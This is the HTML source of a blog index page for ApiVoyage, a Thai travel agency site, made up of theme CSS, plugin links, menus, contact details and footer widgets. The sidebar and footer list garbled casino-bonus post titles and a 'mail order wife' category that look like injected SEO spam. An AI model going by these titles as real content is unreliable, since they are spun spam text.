    .tm-headerstyle-topbox #site-header-menu #site-navigation .tm-header-icon a {
        font-size: 15px;
    }
    .tm-headerstyle-topbox .site-header-menu .tm-header-text-area {
        padding-left: 0;
    }
    .tm-headerstyle-topbox #site-header-menu #site-navigation div.nav-menu > ul > li > a:before {
        content: "";
        position: absolute;
        left: 15px;
        right: 15px;
        bottom: 42px;
        margin: auto;
        background-color: #fa2964;
        height: 3px;
        opacity: 0.2;
        width: calc(100% - 30px);
        transform-origin: right center;
        -webkit-transform-origin: right center;
        -webkit-transform: scale(0,1);
        -khtml-transform: scale(0,1);
        -moz-transform: scale(0,1);
        -ms-transform: scale(0,1);
        -o-transform: scale(0,1);
        transform: scale(0,1);
        -webkit-transition: transform .25s cubic-bezier(.37,.31,.2,.85);
        -khtml-transition: transform .25s cubic-bezier(.37,.31,.2,.85);
        -moz-transition: transform .25s cubic-bezier(.37,.31,.2,.85);
        -ms-transition: transform .25s cubic-bezier(.37,.31,.2,.85);
        -o-transition: transform .25s cubic-bezier(.37,.31,.2,.85);
        transition: transform .25s cubic-bezier(.37,.31,.2,.85);
    }
    .tm-headerstyle-topbox #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before,
    .tm-headerstyle-topbox #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-item > a:before {
        transform-origin: left center;
        -webkit-transform-origin: left center;
        -webkit-transform: scale(1,1);
        -khtml-transform: scale(1,1);
        -moz-transform: scale(1,1);
        -ms-transform: scale(1,1);
        -o-transform: scale(1,1);
        transform: scale(1,1);
    }
    .tm-headerstyle-topbox #site-header-menu #site-navigation div.nav-menu > ul > li i {
        display: none;
    }
    .tm-headerstyle-topbox .tm-header-text-area .elementor-widget-button a.elementor-button {
        overflow: visible;
		padding: 10px 25px;
		font-size: 13px;
		border: 1px solid;
    }
	.tm-headerstyle-topbox #site-header-menu #site-navigation .nav-menu {
		padding-right: 103px;
		padding-left: 6px;
	}
	.tm-headerstyle-topbox .is_stuck .headerlogo img {
		margin-top: 55px;
	}
	.tm-headerstyle-topbox .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before {
		bottom: 55px;
	}
	.tm-headerstyle-topbox .is_stuck #site-header-menu #site-navigation .nav-menu {
		padding-right: 84px;
	}
	
}/* ********************** Responsive Menu Code END **************************** */


/****************** Custom Code **********************/


/******************************************************/.themetechmount-topbar-wrapper{background-color:rgba(5,5,5,0.7);}
/*# sourceURL=a3trip-main-style-inline-css */
</style>
<link rel='stylesheet' id='a3trip-responsive-style-css' href='https://apivoyage.com/wp-content/themes/a3trip/css/responsive.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='a3trip-last-checkpoint-css' href='https://apivoyage.com/wp-content/themes/a3trip/css/a3trip-last-checkpoint.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apivoyage.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.1'  media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://apivoyage.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2'  media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13'  media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_account-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7'  media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://apivoyage.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7'  media='all' />
<script  src="https://apivoyage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://apivoyage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="bookings-for-woocommercecommon-js-extra">
/* <![CDATA[ */
var mbfw_common_param = {"ajaxurl":"https://apivoyage.com/wp-admin/admin-ajax.php"};
//# sourceURL=bookings-for-woocommercecommon-js-extra
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/mwb-bookings-for-woocommerce/common/js/mwb-bookings-for-woocommerce-common.js?ver=3.0.7" id="bookings-for-woocommercecommon-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/themetechmount-a3trip-extras/js/jquery-resize.min.js?ver=6.9" id="jquery-resize-js"></script>
<script  src="https://apivoyage.com/wp-content/themes/a3trip/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://apivoyage.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apivoyage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.5.1" />
<meta name="cdp-version" content="1.3.9" />		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	<!-- Inline CSS Start --><!-- Inline CSS End --><link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;600;700&display=swap" rel="stylesheet">	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>
	var ajaxurl = 'https://apivoyage.com/wp-admin/admin-ajax.php';	
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.yikes-custom-woo-tab-title{
	display:none!important;
}

.themetechmount-page-full-width article .entry-content{
	padding-bottom:50px;
}

.mwb_mbfw_time_date_picker_frontend{ 
	border-radius:0px!important;
	padding:5px!important;
}
.mwb_mbfw_people_number{
	border-radius:0px!important;
	height: 43px!important;
  width: 4em!important;
  max-width: 4em!important;

}
.woocommerce .quantity .qty{
	
  width: 6.7em!important;
  max-width: 6.7em!important;
}














@media (max-width: 1200px)
.site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:before, .site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:after, .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after, .site-header.tm-bgcolor-darkgrey #site-header-menu #site-navigation:not(.toggled-on) .menu-toggle .tm-a3trip-icon-bars, .site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1, .site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, .site-header.tm-bgcolor-skincolor .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after, .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1, .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, .site-header.tm-bgcolor-darkgrey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after, .tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1, .tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:before, .tm-responsive-icon-white.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after, .tm-responsive-icon-white #site-header-menu #site-navigation:not(.toggled-on) .menu-toggle .tm-a3trip-icon-bars, .tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:before, .tm-responsive-icon-white #site-header-menu #site-navigation .menu-toggle .tm-a3trip-icon-bars:after {
    background-color: #50575e!important;
}		</style>
		<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CYantramanav%3A700%2C500%7CSatisfy%3A400%7CMuli%3A400%7COswald%3A500'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://apivoyage.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="home blog wp-theme-a3trip theme-a3trip woocommerce-no-js tm-headerstyle-classic-overlay themetechmount-topbar-yes themetechmount-fullwide themetechmount-sidebar-true themetechmount-sidebar-right elementor-default elementor-kit-15">

<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-header-overlay tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-skin tm-dmenu-sep-no">
				<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-custom" style="height:80px">
	
<div class="themetechmount-topbar-wrapper tm-bgcolor-custom tm-textcolor-white tm-borderbottom-yes container-full">
	<div class="themetechmount-topbar-inner">
		<div class="container-fullwide tm-container-for-topbar">
			<div class="tm-wrap tm-topbar-content"><div class="tm-wrap-cell"><ul class="top-contact tm-textcolor-white"><li><i class="tm-a3trip-icon-location"></i>150/1Rradchiangseng Rd, Haiya, Muaeng, Chiangmai, Wua Lai, Chiang Mai, Chiang Mai, Thailand, 50100</li><li><i class="tm-a3trip-icon-clock-1"></i>Daily: 8am to 8pm</li></ul></div><div class="tm-wrap-cell tm-align-right"><ul class="top-contact"><li class="tm-callfontstyle"><p>Call Us on</p><i class="tm-a3trip-icon-whatsapp"></i>TH:096-685-9111</li><li class="tm-top-rightstyle"><i class="tm-a3trip-icon-mail"></i><a href="mailto:contact@apivoyage.com">contact@apivoyage.com</a></li></ul></div></div>		</div>
	</div>
</div>

	<div id="site-header" class="site-header tm-bgcolor-custom tm-sticky-bgcolor-custom tm-responsive-icon-white tm-header-menu-position-right tm-mmmenu-override-yes tm-headerborder-none tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container-fullwide tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><h1 class="site-title"><a class="home-link" href="https://apivoyage.com/" title="ApiVoyage" rel="home"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="ApiVoyage" src="https://apivoyage.com/wp-content/uploads/2023/04/LOGO_Ap_01-1.png"></span></a></h1><h2 class="site-description"></h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="80">
					<div class="tm-header-icons tm-textarea-empty"><span class="tm-header-icon tm-header-wc-cart-link"><a href="https://apivoyage.com/cart/"><i class="tm-a3trip-icon-shopping-cart"></i><span class="number-cart">0</span></a></span></div>										
					
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-a3trip-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu-bar" class="nav-menu"><li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7316"><a href="https://apivoyage.com/">Home</a></li>
<li id="menu-item-7321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7321"><a href="https://apivoyage.com/about-us/">About Us</a></li>
<li id="menu-item-7318" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7318"><a href="https://apivoyage.com/blog/">Blog</a></li>
<li id="menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://apivoyage.com/hostel/">APIVOYAGE Hostel</a></li>
<li id="menu-item-7320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7320"><a href="https://apivoyage.com/tour-tickets/">Tours&#038;Activities</a><i class=" tm-a3trip-icon-angle-down mega-indicator"></i>
<ul class="sub-menu">
	<li id="menu-item-7331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7331"><a href="https://apivoyage.com/product-tag/1-day-programs/">1 day programs</a></li>
	<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="https://apivoyage.com/product-tag/7-days-programs/">7 days programs</a></li>
	<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7328"><a href="https://apivoyage.com/product-tag/10-days-programs/">10 days programs</a></li>
	<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="https://apivoyage.com/product-tag/15-days-programs/">15 days programs</a></li>
	<li id="menu-item-7330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7330"><a href="https://apivoyage.com/product-tag/20-days-programs/">21 days programs</a></li>
	<li id="menu-item-7405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7405"><a href="https://apivoyage.com/customise-your-trip/">Customise your trip</a></li>
</ul>
</li>
<li id="menu-item-7332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7332"><a href="https://apivoyage.com/destination/">Extended tours</a><i class=" tm-a3trip-icon-angle-down mega-indicator"></i>
<ul class="sub-menu">
	<li id="menu-item-7325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7325"><a href="https://apivoyage.com/album/andaman/">Andaman</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7326"><a href="https://apivoyage.com/album/gulf-of-thailand/">Gulf of thailand</a></li>
</ul>
</li>
<li id="menu-item-7322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7322"><a href="https://apivoyage.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-custom tm-titlebar-align-allleft tm-textcolor-white tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Blog</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container tm-container-for-content">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">
		
		
				
		
				
		
				
		
		<div class="clearfix"></div>		
		
		</main><!-- .site-main -->
	</div><!-- .content-area -->
	


<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="search-1" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://apivoyage.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-174"><a href="https://apivoyage.com/category/food/">Food</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-3"><a href="https://apivoyage.com/category/latest/">Latest</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-181"><a href="https://apivoyage.com/category/mail-order-wife/">mail order wife</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-5"><a href="https://apivoyage.com/category/popular-tour/">Popular Tour</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://apivoyage.com/category/new-york/">Recommended</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-6"><a href="https://apivoyage.com/category/travels/">Travels</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-7"><a href="https://apivoyage.com/category/trendy/">Trendy</a> <span>(2)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://apivoyage.com/category/uncategorized/">Uncategorized</a> <span>(100)</span>
</li>
			</ul>

			</aside>		
		
		
		<aside id="themetechmount-recent-posts-1" class="widget themetechmount_widget_recent_entries">		
		
		<h3 class="widget-title">Recent Posts</h3>		
		<ul class="tm-recent-post-list">
		
		<li class="tm-recent-post-list-li"><div class="post-detail"><span class="post-date"><i class="tm-a3trip-icon-calendar-outlilne"></i>October 25, 2023</span><a href="https://apivoyage.com/two-hundred-no-deposit-incentive-real-casino-slots-for-iphone-given-by-ports-from-vegas-local-casino/">$two hundred No-deposit Incentive real casino slots for iphone Given by Ports From Vegas Local casino</a></div></li><li class="tm-recent-post-list-li"><div class="post-detail"><span class="post-date"><i class="tm-a3trip-icon-calendar-outlilne"></i>October 25, 2023</span><a href="https://apivoyage.com/high-produce-online-casino-instadebit-benefits-savings-account/">High Produce online casino instadebit Benefits Savings account</a></div></li><li class="tm-recent-post-list-li"><div class="post-detail"><span class="post-date"><i class="tm-a3trip-icon-calendar-outlilne"></i>October 25, 2023</span><a href="https://apivoyage.com/sofi-also-hot-shot-slots-casino-provides/">Sofi Also hot shot slots casino provides</a></div></li>		
		</ul>
		
		
		
		</aside>		
		
</aside><!-- #sidebar-right -->




				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes tm-footer-cta-default">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<div class="footer_logo">
<h4 class="widget-title"> About Apivoyage</h4>
<p>Welcome to the best travel agency where you can find tons of tours to Thailand. </p>
<div class="tm-footer-calltextbox">
<h3 class="widget-title tm-skincolor">Direct Interact Here</h3>
<div>
<h5><i class="tm-a3trip-icon-whatsapp"></i> TH: 095 685 9111</h5>
</div>
<div>
<h5><i class="tm-a3trip-icon-whatsapp"></i> CA: 418 234 6838</h5>
</div>
</div>
</div>
					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-useful-links-container"><ul id="menu-footer-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6542"><a href="https://apivoyage.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://apivoyage.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6540"><a href="https://apivoyage.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://apivoyage.com/privacy-policy/">Privacy policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://apivoyage.com/refund-return-policy/">Refund And Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://apivoyage.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6466"><a href="https://apivoyage.com/faq/">FAQ</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<div class="tm-icon-touch">
<h5><i class="tm-a3trip-icon-location-1 tm-skincolor"></i> Location</h5>
<p>150/1Rradchiangseng Rd, Haiya, Muaeng Chiang Mai, Mueang Chiang Mai District, Chiang Mai 50100</p>
<h5 class="tm-hour-get"><i class="tm-a3trip-icon-clock tm-skincolor"></i> Opening Hour</h5>
<p>Daily: 8.00 AM - 20.00 PM</p>
</div>
<div class="tm-socialri">
<h5 class="widget-title">Stay Connected</h5>
<p>Follow Us On Social Media Channels</p>
<div class="themetechmount-social-links-wrapper">
<ul class="social-icons">
<li class="tm-social-facebook"><a class=" tooltip-top" target="_blank" href="https://www.facebook.com/apivoyage" data-tooltip="Facebook"><i class="tm-a3trip-icon-facebook"></i></a></li>
<li class="tm-social-instagram"><a class=" tooltip-top" target="_blank" href="https://www.instagram.com/apivoyage/" data-tooltip="Instagram"><i class="tm-a3trip-icon-instagram"></i></a></li>
</ul>
</div>
</div>
					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
								
		
		
		<aside id="themetechmount-recent-posts-5" class="widget themetechmount_widget_recent_entries">		
		
		<h3 class="widget-title">Recent Posts</h3>		
		<ul class="tm-recent-post-list">
		
		<li class="tm-recent-post-list-li"><div class="post-detail"><span class="post-date"><i class="tm-a3trip-icon-calendar-outlilne"></i>October 25, 2023</span><a href="https://apivoyage.com/two-hundred-no-deposit-incentive-real-casino-slots-for-iphone-given-by-ports-from-vegas-local-casino/">$two hundred No-deposit Incentive real casino slots for iphone Given by Ports From Vegas Local casino</a></div></li><li class="tm-recent-post-list-li"><div class="post-detail"><span class="post-date"><i class="tm-a3trip-icon-calendar-outlilne"></i>October 25, 2023</span><a href="https://apivoyage.com/high-produce-online-casino-instadebit-benefits-savings-account/">High Produce online casino instadebit Benefits Savings account</a></div></li>		
		</ul>
		
		
		
		</aside>		
		
					</div><!-- .widget-area -->
					
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no tm-bordercolor-none">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2026 <a href="https://apivoyage.com">ApiVoyage</a> All rights reserved.				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-a3trip-icon-angle-up"></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
